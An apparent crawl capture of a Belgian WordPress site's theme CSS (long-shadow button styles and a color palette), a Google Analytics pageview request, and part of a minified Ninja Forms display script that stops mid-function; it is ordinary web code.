  .btn-longshadow-left.btn-color-1:active, .btn-longshadow-left.btn-color-1.active, .btn-longshadow-left.btn-color-1.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4); }
  .btn-longshadow-left.btn-color-2 {
    text-shadow: 0px 0px #305c75, -1px 1px #305c75, -2px 2px #305c75, -3px 3px #305c75, -4px 4px #305c75, -5px 5px #305c75, -6px 6px #305c75, -7px 7px #305c75, -8px 8px #305c75, -9px 9px #305c75, -10px 10px #305c75, -11px 11px #305c75, -12px 12px #305c75, -13px 13px #305c75, -14px 14px #305c75, -15px 15px #305c75, -16px 16px #305c75, -17px 17px #305c75, -18px 18px #305c75, -19px 19px #305c75, -20px 20px #305c75, -21px 21px #305c75, -22px 22px #305c75, -23px 23px #305c75, -24px 24px #305c75, -25px 25px #305c75, -26px 26px #305c75, -27px 27px #305c75, -28px 28px #305c75, -29px 29px #305c75, -30px 30px #305c75, -31px 31px #305c75, -32px 32px #305c75, -33px 33px #305c75, -34px 34px #305c75, -35px 35px #305c75, -36px 36px #305c75, -37px 37px #305c75, -38px 38px #305c75, -39px 39px #305c75, -40px 40px #305c75, -41px 41px #305c75, -42px 42px #305c75, -43px 43px #305c75, -44px 44px #305c75, -45px 45px #305c75, -46px 46px #305c75, -47px 47px #305c75, -48px 48px #305c75, -49px 49px #305c75, -50px 50px #305c75, -51px 51px #305c75, -52px 52px #305c75, -53px 53px #305c75, -54px 54px #305c75, -55px 55px #305c75, -56px 56px #305c75, -57px 57px #305c75, -58px 58px #305c75, -59px 59px #305c75, -60px 60px #305c75, -61px 61px #305c75, -62px 62px #305c75, -63px 63px #305c75, -64px 64px #305c75, -65px 65px #305c75, -66px 66px #305c75, -67px 67px #305c75, -68px 68px #305c75, -69px 69px #305c75, -70px 70px #305c75, -71px 71px #305c75, -72px 72px #305c75, -73px 73px #305c75, -74px 74px #305c75, -75px 75px #305c75, -76px 76px #305c75, -77px 77px #305c75, -78px 78px #305c75, -79px 79px #305c75, -80px 80px #305c75, -81px 81px #305c75, -82px 82px #305c75, -83px 83px #305c75, -84px 84px #305c75, -85px 85px #305c75; }
  .btn-longshadow-left.btn-color-2:active, .btn-longshadow-left.btn-color-2.active, .btn-longshadow-left.btn-color-2.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4); }
  .btn-longshadow-left.btn-color-3 {
    text-shadow: 0px 0px #000, -1px 1px #000, -2px 2px #000, -3px 3px #000, -4px 4px #000, -5px 5px #000, -6px 6px #000, -7px 7px #000, -8px 8px #000, -9px 9px #000, -10px 10px #000, -11px 11px #000, -12px 12px #000, -13px 13px #000, -14px 14px #000, -15px 15px #000, -16px 16px #000, -17px 17px #000, -18px 18px #000, -19px 19px #000, -20px 20px #000, -21px 21px #000, -22px 22px #000, -23px 23px #000, -24px 24px #000, -25px 25px #000, -26px 26px #000, -27px 27px #000, -28px 28px #000, -29px 29px #000, -30px 30px #000, -31px 31px #000, -32px 32px #000, -33px 33px #000, -34px 34px #000, -35px 35px #000, -36px 36px #000, -37px 37px #000, -38px 38px #000, -39px 39px #000, -40px 40px #000, -41px 41px #000, -42px 42px #000, -43px 43px #000, -44px 44px #000, -45px 45px #000, -46px 46px #000, -47px 47px #000, -48px 48px #000, -49px 49px #000, -50px 50px #000, -51px 51px #000, -52px 52px #000, -53px 53px #000, -54px 54px #000, -55px 55px #000, -56px 56px #000, -57px 57px #000, -58px 58px #000, -59px 59px #000, -60px 60px #000, -61px 61px #000, -62px 62px #000, -63px 63px #000, -64px 64px #000, -65px 65px #000, -66px 66px #000, -67px 67px #000, -68px 68px #000, -69px 69px #000, -70px 70px #000, -71px 71px #000, -72px 72px #000, -73px 73px #000, -74px 74px #000, -75px 75px #000, -76px 76px #000, -77px 77px #000, -78px 78px #000, -79px 79px #000, -80px 80px #000, -81px 81px #000, -82px 82px #000, -83px 83px #000, -84px 84px #000, -85px 85px #000; }
  .btn-longshadow-left.btn-color-3:active, .btn-longshadow-left.btn-color-3.active, .btn-longshadow-left.btn-color-3.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4); }
  .btn-longshadow-left.btn-color-4 {
    text-shadow: 0px 0px #4a4a4a, -1px 1px #4a4a4a, -2px 2px #4a4a4a, -3px 3px #4a4a4a, -4px 4px #4a4a4a, -5px 5px #4a4a4a, -6px 6px #4a4a4a, -7px 7px #4a4a4a, -8px 8px #4a4a4a, -9px 9px #4a4a4a, -10px 10px #4a4a4a, -11px 11px #4a4a4a, -12px 12px #4a4a4a, -13px 13px #4a4a4a, -14px 14px #4a4a4a, -15px 15px #4a4a4a, -16px 16px #4a4a4a, -17px 17px #4a4a4a, -18px 18px #4a4a4a, -19px 19px #4a4a4a, -20px 20px #4a4a4a, -21px 21px #4a4a4a, -22px 22px #4a4a4a, -23px 23px #4a4a4a, -24px 24px #4a4a4a, -25px 25px #4a4a4a, -26px 26px #4a4a4a, -27px 27px #4a4a4a, -28px 28px #4a4a4a, -29px 29px #4a4a4a, -30px 30px #4a4a4a, -31px 31px #4a4a4a, -32px 32px #4a4a4a, -33px 33px #4a4a4a, -34px 34px #4a4a4a, -35px 35px #4a4a4a, -36px 36px #4a4a4a, -37px 37px #4a4a4a, -38px 38px #4a4a4a, -39px 39px #4a4a4a, -40px 40px #4a4a4a, -41px 41px #4a4a4a, -42px 42px #4a4a4a, -43px 43px #4a4a4a, -44px 44px #4a4a4a, -45px 45px #4a4a4a, -46px 46px #4a4a4a, -47px 47px #4a4a4a, -48px 48px #4a4a4a, -49px 49px #4a4a4a, -50px 50px #4a4a4a, -51px 51px #4a4a4a, -52px 52px #4a4a4a, -53px 53px #4a4a4a, -54px 54px #4a4a4a, -55px 55px #4a4a4a, -56px 56px #4a4a4a, -57px 57px #4a4a4a, -58px 58px #4a4a4a, -59px 59px #4a4a4a, -60px 60px #4a4a4a, -61px 61px #4a4a4a, -62px 62px #4a4a4a, -63px 63px #4a4a4a, -64px 64px #4a4a4a, -65px 65px #4a4a4a, -66px 66px #4a4a4a, -67px 67px #4a4a4a, -68px 68px #4a4a4a, -69px 69px #4a4a4a, -70px 70px #4a4a4a, -71px 71px #4a4a4a, -72px 72px #4a4a4a, -73px 73px #4a4a4a, -74px 74px #4a4a4a, -75px 75px #4a4a4a, -76px 76px #4a4a4a, -77px 77px #4a4a4a, -78px 78px #4a4a4a, -79px 79px #4a4a4a, -80px 80px #4a4a4a, -81px 81px #4a4a4a, -82px 82px #4a4a4a, -83px 83px #4a4a4a, -84px 84px #4a4a4a, -85px 85px #4a4a4a; }
  .btn-longshadow-left.btn-color-4:active, .btn-longshadow-left.btn-color-4.active, .btn-longshadow-left.btn-color-4.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4); }
  .btn-longshadow-left.btn-color-5 {
    text-shadow: 0px 0px #e6e6e6, -1px 1px #e6e6e6, -2px 2px #e6e6e6, -3px 3px #e6e6e6, -4px 4px #e6e6e6, -5px 5px #e6e6e6, -6px 6px #e6e6e6, -7px 7px #e6e6e6, -8px 8px #e6e6e6, -9px 9px #e6e6e6, -10px 10px #e6e6e6, -11px 11px #e6e6e6, -12px 12px #e6e6e6, -13px 13px #e6e6e6, -14px 14px #e6e6e6, -15px 15px #e6e6e6, -16px 16px #e6e6e6, -17px 17px #e6e6e6, -18px 18px #e6e6e6, -19px 19px #e6e6e6, -20px 20px #e6e6e6, -21px 21px #e6e6e6, -22px 22px #e6e6e6, -23px 23px #e6e6e6, -24px 24px #e6e6e6, -25px 25px #e6e6e6, -26px 26px #e6e6e6, -27px 27px #e6e6e6, -28px 28px #e6e6e6, -29px 29px #e6e6e6, -30px 30px #e6e6e6, -31px 31px #e6e6e6, -32px 32px #e6e6e6, -33px 33px #e6e6e6, -34px 34px #e6e6e6, -35px 35px #e6e6e6, -36px 36px #e6e6e6, -37px 37px #e6e6e6, -38px 38px #e6e6e6, -39px 39px #e6e6e6, -40px 40px #e6e6e6, -41px 41px #e6e6e6, -42px 42px #e6e6e6, -43px 43px #e6e6e6, -44px 44px #e6e6e6, -45px 45px #e6e6e6, -46px 46px #e6e6e6, -47px 47px #e6e6e6, -48px 48px #e6e6e6, -49px 49px #e6e6e6, -50px 50px #e6e6e6, -51px 51px #e6e6e6, -52px 52px #e6e6e6, -53px 53px #e6e6e6, -54px 54px #e6e6e6, -55px 55px #e6e6e6, -56px 56px #e6e6e6, -57px 57px #e6e6e6, -58px 58px #e6e6e6, -59px 59px #e6e6e6, -60px 60px #e6e6e6, -61px 61px #e6e6e6, -62px 62px #e6e6e6, -63px 63px #e6e6e6, -64px 64px #e6e6e6, -65px 65px #e6e6e6, -66px 66px #e6e6e6, -67px 67px #e6e6e6, -68px 68px #e6e6e6, -69px 69px #e6e6e6, -70px 70px #e6e6e6, -71px 71px #e6e6e6, -72px 72px #e6e6e6, -73px 73px #e6e6e6, -74px 74px #e6e6e6, -75px 75px #e6e6e6, -76px 76px #e6e6e6, -77px 77px #e6e6e6, -78px 78px #e6e6e6, -79px 79px #e6e6e6, -80px 80px #e6e6e6, -81px 81px #e6e6e6, -82px 82px #e6e6e6, -83px 83px #e6e6e6, -84px 84px #e6e6e6, -85px 85px #e6e6e6; }
  .btn-longshadow-left.btn-color-5:active, .btn-longshadow-left.btn-color-5.active, .btn-longshadow-left.btn-color-5.is-active {
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.4); }
/*
 * Button Sizes
 *
 * This file creates the various button sizes
 * (ex. .button-large, .button-small, etc.)
 */
.btn-giant {
  font-size: 1.75em;
  height: 70px;
  line-height: 70px;
  padding: 0 70px; }

.btn-jumbo {
  font-size: 1.5em;
  height: 60px;
  line-height: 60px;
  padding: 0 60px; }

.btn-large {
  font-size: 1.25em;
  height: 50px;
  line-height: 50px;
  padding: 0 50px; }

.btn-normal {
  font-size: 1em;
  height: 40px;
  line-height: 40px;
  padding: 0 40px; }

.btn-small {
  font-size: 0.75em;
  height: 30px;
  line-height: 30px;
  padding: 0 30px; }

.btn-tiny {
  font-size: 0.6em;
  height: 24px;
  line-height: 24px;
  padding: 0 24px; }


--- FILE ---
content_type: text/css
request_url: https://www.dezielhouderij.be/wp-content/themes/boldgrid-haven/css/color-palettes.css?ver=1643316205
body_size: 13216
content:
.color1-text-default{color:#333}.color-1-text-contrast{color:#333 ! important}.color-1-text-contrast-hover:hover,.color-1-text-contrast-hover:focus{color:#333 ! important}.color2-text-default{color:#fff}.color-2-text-contrast{color:#fff ! important}.color-2-text-contrast-hover:hover,.color-2-text-contrast-hover:focus{color:#fff ! important}.color3-text-default{color:#fff}.color-3-text-contrast,.color-3-text-contrast-hover:hover{color:#fff ! important}.color4-text-default{color:#fff}.color-4-text-contrast,.color-4-text-contrast-hover:hover{color:#fff ! important}.color5-text-default{color:#333}.color-5-text-contrast,.color-5-text-contrast-hover:hover{color:#333 ! important}.color1-color{color:#bfbfbf ! important}.color1-color-hover:focus,.color1-color-hover:hover{color:#bfbfbf ! important}.color2-color{color:#3f7899 ! important}.color2-color-hover:focus,.color2-color-hover:hover{color:#3f7899 ! important}.color3-color{color:#001600 ! important}.color3-color-hover:focus,.color3-color-hover:hover{color:#001600 ! important}.color4-color{color:#636363 ! important}.color4-color-hover:focus,.color4-color-hover:hover{color:#636363 ! important}.color5-color{color:#fff ! important}.color5-color-hover:focus,.color5-color-hover:hover{color:#fff ! important}.color1-background{background:#bfbfbf ! important}.color1-background-hover:focus,.color1-background-hover:hover{background:#bfbfbf ! important}.color2-background{background:#3f7899 ! important}.color2-background-hover:focus,.color2-background-hover:hover{background:#3f7899 ! important}.color3-background{background:#001600 ! important}.color3-background-hover:focus,.color3-background-hover:hover{background:#001600 ! important}.color4-background{background:#636363 ! important}.color4-background-hover:focus,.color4-background-hover:hover{background:#636363 ! important}.color5-background{background:#fff ! important}.color5-background-hover:focus,.color5-background-hover:hover{background:#fff ! important}.color1-background-color{background-color:#bfbfbf ! important}.color1-background-color-hover:focus,.color1-background-color-hover:hover{background-color:#bfbfbf ! important}.color2-background-color{background-color:#3f7899 ! important}.color2-background-color-hover:focus,.color2-background-color-hover:hover{background-color:#3f7899 ! important}.color3-background-color{background-color:#001600 ! important}.color3-background-color-hover:focus,.color3-background-color-hover:hover{background-color:#001600 ! important}.color4-background-color{background-color:#636363 ! important}.color4-background-color-hover:focus,.color4-background-color-hover:hover{background-color:#636363 ! important}.color5-background-color{background-color:#fff ! important}.color5-background-color-hover:focus,.color5-background-color-hover:hover{background-color:#fff ! important}.color1-border-color{border-color:#bfbfbf ! important}.color1-border-color-hover:focus,.color1-border-color-hover:hover{border-color:#bfbfbf ! important}.color2-border-color{border-color:#3f7899 ! important}.color2-border-color-hover:focus,.color2-border-color-hover:hover{border-color:#3f7899 ! important}.color3-border-color{border-color:#001600 ! important}.color3-border-color-hover:focus,.color3-border-color-hover:hover{border-color:#001600 ! important}.color4-border-color{border-color:#636363 ! important}.color4-border-color-hover:focus,.color4-border-color-hover:hover{border-color:#636363 ! important}.color5-border-color{border-color:#fff ! important}.color5-border-color-hover:focus,.color5-border-color-hover:hover{border-color:#fff ! important}.breadcrumb li a.filler{background:#3f7899;color:#fff}.breadcrumb li a.filler:after{border-left-color:#3f7899}.breadcrumb li a:not(.filler){color:#333}.breadcrumb li a:not(.filler):after{border-left-color:#bfbfbf !important}.breadcrumb li a:not(.filler):hover,.breadcrumb li a:not(.filler):focus{background:#3f7899;color:#fff}.breadcrumb li a:not(.filler):hover:after,.breadcrumb li a:not(.filler):focus:after{border-left-color:#3f7899 !important;color:#fff}.woocommerce div.product .stock,.woocommerce div.product span.price,.woocommerce div.product p.price{color:#bfbfbf}.wc-image-links .gallery-caption,.wc-gallery-captions-show .gallery-caption,.wc-gallery-captions-onhover .gallery-caption,.wc-gallery-captions-showon .gallery-caption{background-color:#001600;color:#fff}.wc-image-links .gallery-caption > *,.wc-gallery-captions-show .gallery-caption > *,.wc-gallery-captions-onhover .gallery-caption > *,.wc-gallery-captions-showon .gallery-caption > *{color:#fff}.btn-color-1,.btn-color-1-flat{background-color:#bfbfbf;border-color:#bfbfbf;color:#333 !important}.btn-color-1:visited,.btn-color-1-flat:visited{color:#333}.btn-color-1:hover,.btn-color-1-flat:hover,.btn-color-1:focus,.btn-color-1-flat:focus{background-color:#d9d9d9;border-color:#d9d9d9;color:#333 !important}.btn-color-1:active,.btn-color-1-flat:active,.btn-color-1.active,.btn-color-1-flat.active,.btn-color-1.is-active,.btn-color-1-flat.is-active{background-color:#bfbfbf;border-color:#bfbfbf;color:#a6a6a6 !important}.btn-color-2,.btn-color-2-flat{background-color:#3f7899;border-color:#3f7899;color:#fff !important}.btn-color-2:visited,.btn-color-2-flat:visited{color:#fff}.btn-color-2:hover,.btn-color-2-flat:hover,.btn-color-2:focus,.btn-color-2-flat:focus{background-color:#5393b8;border-color:#5393b8;color:#fff !important}.btn-color-2:active,.btn-color-2-flat:active,.btn-color-2.active,.btn-color-2-flat.active,.btn-color-2.is-active,.btn-color-2-flat.is-active{background-color:#4a758e;border-color:#4a758e;color:#305c75 !important}.btn-color-3,.btn-color-3-flat{background-color:#001600;border-color:#001600;color:#fff !important}.btn-color-3:visited,.btn-color-3-flat:visited{color:#fff}.btn-color-3:hover,.btn-color-3-flat:hover,.btn-color-3:focus,.btn-color-3-flat:focus{background-color:#004900;border-color:#004900;color:#fff !important}.btn-color-3:active,.btn-color-3-flat:active,.btn-color-3.active,.btn-color-3-flat.active,.btn-color-3.is-active,.btn-color-3-flat.is-active{background-color:#011501;border-color:#011501;color:#000 !important}.btn-color-4,.btn-color-4-flat{background-color:#636363;border-color:#636363;color:#fff !important}.btn-color-4:visited,.btn-color-4-flat:visited{color:#fff}.btn-color-4:hover,.btn-color-4-flat:hover,.btn-color-4:focus,.btn-color-4-flat:focus{background-color:#7d7d7d;border-color:#7d7d7d;color:#fff !important}.btn-color-4:active,.btn-color-4-flat:active,.btn-color-4.active,.btn-color-4-flat.active,.btn-color-4.is-active,.btn-color-4-flat.is-active{background-color:#636363;border-color:#636363;color:#4a4a4a !important}.btn-color-5,.btn-color-5-flat{background-color:#fff;border-color:#fff;color:#333 !important}.btn-color-5:visited,.btn-color-5-flat:visited{color:#333}.btn-color-5:hover,.btn-color-5-flat:hover,.btn-color-5:focus,.btn-color-5-flat:focus{background-color:#fff;border-color:#fff;color:#333 !important}.btn-color-5:active,.btn-color-5-flat:active,.btn-color-5.active,.btn-color-5-flat.active,.btn-color-5.is-active,.btn-color-5-flat.is-active{background-color:#fff;border-color:#fff;color:#e6e6e6 !important}.palette-primary{background:#fff;}.palette-primary .mod-alpha hr{background:#bfbfbf}.palette-primary .mod-icon-box span,.palette-primary .link-secondary,.palette-primary .link-secondary:hover,.palette-primary .link-secondary:focus{color:#3f7899}.palette-primary .button-secondary,.palette-primary .button-primary:hover,.palette-primary .button-primary:active,.palette-primary #commentsubmit,.palette-primary .comment-reply-link.button-primary,.palette-primary .pager li > a:hover,.palette-primary .pager li > a:focus{background:#3f7899;border:1px solid #001600;color:#fff}.palette-primary .mod-beta-1{background:#3f7899;color:#fff}@media only screen and (min-width:768px){.palette-primary .navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#fff}}.palette-primary h1,.palette-primary h2,.palette-primary h3,.palette-primary h4,.palette-primary h5,.palette-primary h6,.palette-primary a,.palette-primary .mod-alpha h2,.palette-primary caption,.palette-primary .dropdown-menu > li > a,.palette-primary .mod-alpha-1 .fa,.palette-primary .link-primary,.palette-primary a:hover,.palette-primary a:focus,.palette-primary .mod-alpha .fa{color:#001600}.palette-primary .entry-title,.palette-primary .page-title{border-bottom:1px solid #001600}.palette-primary .title-main{border-bottom:1px solid #001600;border-top:1px solid #001600;color:#001600}.palette-primary hr{background:#001600}.palette-primary .mod-icon-circle i{border:2px solid #001600}.palette-primary .mod-blockquote,.palette-primary blockquote{border-left:7px solid #001600}.palette-primary .site-footer .widget-title,.palette-primary .text-widget{color:#fff}.palette-primary .site-footer,.palette-primary .background-beta,.palette-primary .widget .nav > li > a:hover,.palette-primary .widget .nav > li > a:focus,.palette-primary #wp-calendar tr td#today,.palette-primary .site-footer .widget,.palette-primary .mark,.palette-primary mark{background:#001600;color:#fff}.palette-primary .panel-default{border-color:#001600}.palette-primary .navbar-default .navbar-nav > li > a:hover,.palette-primary .navbar-default .navbar-nav > li > a:focus,.palette-primary #secondary-menu a[href]:hover,.palette-primary #tertiary-menu a[href]:hover,.palette-primary #menu-social li a:hover,.palette-primary #menu-social li a:focus,.palette-primary .gridblock .heading-alt,.palette-primary #footer-widget-area .widget-title,.palette-primary #footer-widget-area caption,.palette-primary .footer-center-items > li > a:hover,.palette-primary .footer-center-items > li > a:focus{color:#636363}.palette-primary .navbar-default .navbar-nav .open .dropdown-menu > .active > a,.palette-primary .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.palette-primary .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus,.palette-primary .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.palette-primary .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus,.palette-primary .background-gamma,.palette-primary .mod-gamma h2,.palette-primary .mod-beta h2,.palette-primary .mod-gamma{background:#636363;color:#fff}.palette-primary .navbar-default .navbar-toggle .icon-bar,.palette-primary .navbar-default .navbar-toggle:hover .icon-bar,.palette-primary .navbar-default .navbar-toggle:focus .icon-bar{background-color:#636363}.palette-primary .navbar-default .navbar-nav > .active > a,.palette-primary .navbar-default .navbar-nav > .active > a:hover,.palette-primary .navbar-default .navbar-nav > .active > a:focus,.palette-primary #secondary-menu .current_page_item a,.palette-primary #tertiary-menu .current_page_item a,.palette-primary #menu-social-items .current_page_item a,.palette-primary .navbar-default .navbar-nav > .current-menu-parent > a{background:none;color:#636363}.palette-primary .site-content,.palette-primary .navbar-default .navbar-toggle:hover,.palette-primary .navbar-default .navbar-toggle:focus,.palette-primary .mod-icon-box,.palette-primary .disabled-footer .site-footer,.palette-primary .widget,.palette-primary .panel-default > .panel-heading,.palette-primary .panel-body,.palette-primary .panel-footer{background:#fff;color:#333}.palette-primary .button-primary,.palette-primary .button-secondary:hover,.palette-primary .button-secondary:focus,.palette-primary #commentsubmit:hover,.palette-primary #commentsubmit:focus,.palette-primary .comment-reply-link.button-primary:hover,.palette-primary .comment-reply-link.button-primary:active,.palette-primary .pager li > a{background:#fff;border:1px solid #001600;color:#333}.palette-primary .mod-alpha p,.palette-primary .background-alpha,.palette-primary .dropdown-menu{background:#fff;color:#333}.palette-primary .site-title a,.palette-primary .site-description,.palette-primary .site-branding .fa-anchor,.palette-primary .site-header,.palette-primary .call-to-action h2,.palette-primary .call-to-action h3,.palette-primary .navbar-default .navbar-nav > li > a,.palette-primary #secondary-menu a,.palette-primary #tertiary-menu a,.palette-primary #menu-social a,.palette-primary .background-delta,.palette-primary .mod-delta,.palette-primary .mod-delta h2,.palette-primary .mod-epsilon h2,.palette-primary .site-footer a{color:#fff}.palette-primary .navbar-default .navbar-nav > .open > a,.palette-primary .navbar-default .navbar-nav > .open > a:hover,.palette-primary .navbar-default .navbar-nav > .open > a:focus,.palette-primary .mod-divider a,.palette-primary .navbar-default .navbar-nav .open .dropdown-menu > li > a{background:#fff;color:#333}.palette-primary .navbar-default .navbar-toggle{border-color:#fff}.palette-primary .mod-delta-2{background:rgba(255, 255, 255, 1);color:#333}.palette-primary #boldgrid-sticky-push,.palette-primary #boldgrid-sticky-filler{background-color:#fff}.palette-primary #reviews #comments ol.commentlist li .meta{color:#333}.palette-primary #reviews #comments ol.commentlist li .comment-text{border:1px solid #333}.palette-primary.mce-content-body{background:#fff;color:#333}.palette-primary.page-template-page_home.mce-content-body{background:none}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1539246444&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dezielhouderij.be%2Fcontacteer-ons%2F&ul=en-us%40posix&dt=Contacteer%20ons%20%E2%80%93%20De%20Zielhouderij&sr=1280x720&vp=1280x720&_u=aGBAgUAjAAAAACAAI~&jid=1944471485&gjid=2100967003&cid=689030607.1769008493&tid=UA-98337516-1&_gid=1149476702.1769008493&_slc=1&z=1630649826
body_size: -451
content:
2,cG-8QCBTWXWEZ

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dezielhouderij.be/wp-content/plugins/boldgrid-ninja-forms/deprecated/js/min/ninja-forms-display.min.js?nf_ver=2.9.55.2&ver=4.9.28
body_size: 19198
content:
function init_all_the_ninja_things(){function ninja_forms_countdown(e,a){$countdown=jQuery("#"+e),counter=parseInt($countdown.data("countdown"))-1,$countdown.val(counter).data("countdown",counter).find("span").html(counter),counter<=0&&(window.clearInterval(window.ninja_forms_timer.index),$countdown.removeAttr("disabled").html($countdown.data("text")))}if(jQuery(".ninja-forms-form input").bind("keypress",function(e){if(13==e.keyCode){jQuery(this).attr("type")}}),jQuery("div.label-inside input, div.label-inside textarea").focus(function(){var e=jQuery("#"+this.id+"_label_hidden").val();this.value==e&&(this.value="")}),jQuery("div.label-inside input, div.label-inside textarea").blur(function(){var e=jQuery("#"+this.id+"_label_hidden").val();""==this.value&&(this.value=e)}),jQuery.fn.mask){jQuery(".ninja-forms-mask").each(function(){var e=jQuery(this).data("mask");e=e.toString(),jQuery(this).mask(e)});var date_format_mask=ninja_forms_settings.date_format;date_format_mask=date_format_mask.replace(/m/g,9),date_format_mask=date_format_mask.replace(/d/g,9),date_format_mask=date_format_mask.replace(/y/g,99),date_format_mask=date_format_mask.replace(/Y/g,9999),jQuery(".ninja-forms-date").mask(date_format_mask)}jQuery.fn.datepicker&&jQuery(".ninja-forms-datepicker").datepicker(ninja_forms_settings.datepicker_args),jQuery.fn.autoNumeric&&jQuery(".ninja-forms-currency").autoNumeric({aSign:ninja_forms_settings.currency_symbol,aSep:thousandsSeparator,aDec:decimalPoint}),jQuery.fn.qtip&&jQuery(".ninja-forms-help-text").qtip({style:{classes:"qtip-shadow qtip-dark"}}),jQuery(document).ready(function(){jQuery(".input-limit").each(function(){var e=jQuery(this).data("input-limit"),a=jQuery(this).data("input-limit-type"),i=jQuery(this).data("input-limit-msg");jQuery(this).counter({count:"down",goal:e,type:a,msg:i})})}),jQuery(".ninja-forms-form").each(function(){var e=this.id.replace("ninja_forms_form_",""),a=window["ninja_forms_form_"+e+"_settings"];if("undefined"!=typeof a?ajax=a.ajax:ajax=0,1==ajax){var i={beforeSerialize:function(e,a){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave()},beforeSubmit:ninja_forms_before_submit,success:ninja_forms_response,dataType:"json"};jQuery(this).ajaxForm(i),jQuery(this).on("submitResponse.default",function(e,a){return ninja_forms_default_response(a)}),jQuery(this).on("beforeSubmit.default",function(e,a,i,r){return ninja_forms_default_before_submit(a,i,r)})}else jQuery(this).submit(function(e){var a=jQuery(this).serialize(),i=this,r="";return ninja_forms_before_submit(a,i,r)})}),jQuery(".pass1").val("").keyup(function(){var e=this.value,a=this.id.replace("pass1","pass2");a=jQuery("#"+a).val(),check_pass_strength(e,a)}),jQuery(".pass2").val("").keyup(function(){var e=this.value,a=this.id.replace("pass2","pass1");a=jQuery("#"+a).val(),check_pass_strength(a,e)}),jQuery(".countdown-timer").each(function(e){jQuery(this).attr("disabled","disabled").parents(".field-wrap:first").find("input.no-js").remove(),id=jQuery(this).attr("id"),window.ninja_forms_timer&&window.clearInterval(window.ninja_forms_timer.index),window.ninja_forms_timer={index:window.setInterval(function(){ninja_forms_countdown(id,e)},1e3)}});var calc_fields=jQuery(".ninja-forms-field-calc-listen");calc_fields.each(function(e,a){if("checkbox"==this.type)if(this.checked)var i="checked";else var i="unchecked";else if("undefined"==typeof this.type)var i=jQuery(this).prop("innerHTML");else var i=jQuery(this).val();var r=ninja_forms_get_form_id(this),n=jQuery(this).attr("rel"),l=window["ninja_forms_form_"+r+"_calc_settings"];for(calc_id in l.calc_fields)calc_id!=n&&jQuery(a).data(calc_id+"-oldValue",i)}),jQuery("body").on("focus",".ninja-forms-field-list-options-span-calc-listen",function(e){var a=jQuery(this).attr("rel");if("list"==jQuery("#ninja_forms_field_"+a+"_type").val()&&"radio"==jQuery("#ninja_forms_field_"+a+"_list_type").val()){var i=ninja_forms_get_form_id(this),r=window["ninja_forms_form_"+i+"_calc_settings"];for(calc_id in r.calc_fields)calc_id!=a&&jQuery(this).data(calc_id+"-oldValue",jQuery("input[name='ninja_forms_field_"+a+"']:checked").val())}}),jQuery("body").on("mousedown",".ninja-forms-field-list-options-span-calc-listen",function(e){var a=jQuery(this).attr("rel");if("list"==jQuery("#ninja_forms_field_"+a+"_type").val()&&"radio"==jQuery("#ninja_forms_field_"+a+"_list_type").val()){var i=ninja_forms_get_form_id(this),r=window["ninja_forms_form_"+i+"_calc_settings"];for(calc_id in r.calc_fields)calc_id!=a&&jQuery(this).data(calc_id+"-oldValue",jQuery("input[name='ninja_forms_field_"+a+"']:checked").val())}}),jQuery("body").on("change",".ninja-forms-field-calc-listen",function(event){if(this==event.target){var form_id=ninja_forms_get_form_id(this),field_id=jQuery(this).attr("rel"),calc_settings=window["ninja_forms_form_"+form_id+"_calc_settings"],visible=jQuery("#ninja_forms_field_"+field_id+"_div_wrap").data("visible");for(calc_id in calc_settings.calc_fields)if(calc_id!=field_id){var calc_method=calc_settings.calc_fields[calc_id].method,calc_places=calc_settings.calc_fields[calc_id].places;if("fields"==calc_method){for(var change=!1,i=calc_settings.calc_fields[calc_id].fields.length-1;i>=0;i--)if(calc_settings.calc_fields[calc_id].fields[i].field==field_id){change=!0;break}}else if("eq"==calc_method){var change=!1;if("undefined"!=typeof calc_settings.calc_fields[calc_id].fields)for(var i=calc_settings.calc_fields[calc_id].fields.length-1;i>=0;i--)if(calc_settings.calc_fields[calc_id].fields[i]==field_id){change=!0;break}}if(("fields"==calc_method||"eq"==calc_method)&&change||"auto"==calc_method){if("auto"==calc_method||"fields"==calc_method){var key=jQuery(this).val(),new_value="";if(old_value=jQuery(this).data(calc_id+"-oldValue"),"list"==jQuery("#ninja_forms_field_"+field_id+"_type").val()){var key=jQuery(this).val();if("checkbox"==jQuery("#ninja_forms_field_"+field_id+"_list_type").val())this.checked?jQuery(this).data(calc_id+"-oldValue","checked"):jQuery(this).data(calc_id+"-oldValue","unchecked"),this.checked&&1==visible?old_value=0:this.checked&&1!=visible?(old_value=key,new_value=0):this.checked||1!=visible?this.checked||1==visible||(old_value="checked"==old_value?key:0,new_value=0):(old_value="checked"==old_value?key:0,new_value=0);else if("radio"==jQuery("#ninja_forms_field_"+field_id+"_list_type").val()){var span=jQuery(this).parent().parent().parent().parent();old_value=jQuery(span).data(calc_id+"-oldValue"),"undefined"==typeof old_value&&this.checked&&(old_value=jQuery(this).val()),this.checked&&1==visible?old_value==key&&(old_value=0):this.checked&&1!=visible?new_value=0:this.checked||(old_value=0,new_value=0),this.checked&&jQuery(span).data(calc_id+"-oldValue",key)}else if("multi"==jQuery("#ninja_forms_field_"+field_id+"_list_type").val()){if(jQuery.isArray(key)){for(var tmp=0,i=key.length-1;i>=0;i--)"undefined"!=typeof calc_settings.calc_value[field_id][key[i]]&&(tmp+=parseFloat(calc_settings.calc_value[field_id][key[i]]));new_value=tmp}if(jQuery.isArray(old_value)){for(var tmp=0,i=old_value.length-1;i>=0;i--)"undefined"!=typeof calc_settings.calc_value[field_id][old_value[i]]&&(tmp+=parseFloat(calc_settings.calc_value[field_id][old_value[i]]));old_value=tmp}}else var old_value=jQuery(this).data(calc_id+"-oldValue")}else if("checkbox"==jQuery("#ninja_forms_field_"+field_id+"_type").val())if(this.checked&&1==visible){var key="checked";old_value="unchecked"}else if(this.checked&&1!=visible){var 